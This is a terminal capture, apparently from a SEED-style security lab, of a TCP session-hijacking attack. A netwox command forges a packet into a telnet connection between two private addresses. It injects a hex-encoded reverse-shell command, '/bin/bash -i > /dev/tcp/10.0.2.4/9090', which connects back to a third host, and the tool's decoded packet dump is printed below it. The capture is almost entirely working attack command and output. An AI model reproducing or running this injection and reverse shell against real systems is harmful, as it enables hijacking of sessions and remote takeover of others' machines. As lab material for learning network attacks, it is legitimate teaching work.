 /bin/bash
/bin/bash 117x36
[08/05/19]seed@VM:~/.../Lab3$ sudo netwox 40 --ip4-src 10.0.2.6 --ip4-dst 10.0.2.5 --ip4-ttl 20 --tcp-dst 23 --tcp-sr
c 57906 --tcp-seqnum 194513754 --tcp-window 2000  --tcp-acknum 2205869706 --tcp-ack --tcp-data "0a2f62696e2f626173682
02d69203e202f6465762f7463702f31302e302e322e342f3930393020303c263120323e26310a"
[sudo] password for seed:
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0059=89___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x8636=34358__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x14=20____|____0x06=6_____|____________0x085F_____________|
|                            source                             |
|___________________________10.0.2.6____________________________|
|                          destination                          |
|___________________________10.0.2.5____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xE232=57906__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x0B980B5A=194513754______________________|
|                            acknum                             |
|_____________________0x837AE68A=2205869706_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000__________|
|           checksum            |            urgptr             |
|_________0x3498=13464__________|___________0x0000=0____________|
0a 2f 62 69  6e 2f 62 61  73 68 20 2d  69 20 3e 20  # ./bin/bash -i >
2f 64 65 76  2f 74 63 70  2f 31 30 2e  30 2e 32 2e  # /dev/tcp/10.0.2.
34 2f 39 30  39 30 20 30  3c 26 31 20  32 3e 26 31  # 4/9090 0<&1 2>&1
0a                                                  # .
[08/05/19]seed@VM:~/.../Lab3$